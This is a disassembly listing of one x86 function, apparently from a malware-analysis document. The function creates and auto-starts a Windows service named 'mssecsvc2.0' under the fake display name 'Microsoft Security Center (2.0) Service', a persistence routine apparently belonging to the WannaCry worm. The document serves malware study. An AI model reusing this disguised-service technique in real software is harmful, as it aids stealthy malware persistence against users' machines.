 [0x00407c40]
fcn.00407c40 ();
; var LPCSTR lpBinaryPathName @ stack - 0x110
0x00407c40 sub esp, 0x104
0x00407c46 lea eax, [esp]
0x00407c4a push edi
0x00407c4b push data.0070f760 ; 0x70f760
0x00407c50 push str.s__m_security ; 0x431330 ; const char *format
0x00407c55 push eax ; char *s
0x00407c56 call dword [sprintf] ; 0x40a10c ; int sprintf(char *s, const char *format, va_...
0x00407c5c add esp, 0xc
0x00407c5f push 0xf003f ; '?' ; DWORD dwDesiredAccess
0x00407c64 push 0 ; LPCSTR lpDatabaseName
0x00407c66 push 0 ; LPCSTR lpMachineName
0x00407c68 call dword [OpenSCManagerA] ; 0x40a010 ; SC_HANDLE OpenSCManagerA(LPCSTR lpMac...
0x00407c6e mov edi, eax
0x00407c70 test edi, edi
0x00407c72 je 0x407cca
[0x00407c74]
0x00407c74 push ebx
0x00407c75 push esi
0x00407c76 push 0 ; LPCSTR lpPassword
0x00407c78 push 0 ; LPCSTR lpServiceStartName
0x00407c7a push 0 ; LPCSTR lpDependencies
0x00407c7c push 0 ; LPDWORD lpdwTagId
0x00407c7e lea ecx, [lpBinaryPathName]
0x00407c82 push 0 ; LPCSTR lpLoadOrderGroup
0x00407c84 push ecx ; LPCSTR lpBinaryPathName
0x00407c85 push 1 ; 1 ; DWORD dwErrorControl
0x00407c87 push 2 ; 2 ; DWORD dwStartType
0x00407c89 push 0x10 ; 16 ; DWORD dwServiceType
0x00407c8b push 0xf01ff ; DWORD dwDesiredAccess
0x00407c90 push str.Microsoft_Security_Center__2.0__Service ; 0x431308 ; LPCSTR lpDisplay...
0x00407c95 push str.mssecsvc2.0 ; 0x4312fc ; LPCSTR lpServiceName
0x00407c9a push edi ; SC_HANDLE hSCManager
0x00407c9b call dword [CreateServiceA] ; 0x40a014 ; SC_HANDLE CreateServiceA(SC_HANDLE hS...
0x00407ca1 mov ebx, dword [CloseServiceHandle] ; 0x40a018
0x00407ca7 mov esi, eax
0x00407ca9 test esi, esi
0x00407cab je 0x407cbb
[0x00407cca]
0x00407cca xor eax, eax
0x00407ccc pop edi
0x00407ccd add esp, 0x104
0x00407cd3 ret
[0x00407cad]
0x00407cad push 0 ; LPCSTR *lpServiceArgVectors
0x00407caf push 0 ; DWORD dwNumServiceArgs
0x00407cb1 push esi ; SC_HANDLE hService
0x00407cb2 call dword [StartServiceA] ; 0x40a01c ; BOOL StartServiceA(SC_HANDLE hService,...
0x00407cb8 push esi
0x00407cb9 call ebx
[0x00407cbb]
0x00407cbb push edi
0x00407cbc call ebx
0x00407cbe pop esi
0x00407cbf pop ebx
0x00407cc0 xor eax, eax
0x00407cc2 pop edi
0x00407cc3 add esp, 0x104
0x00407cc9 ret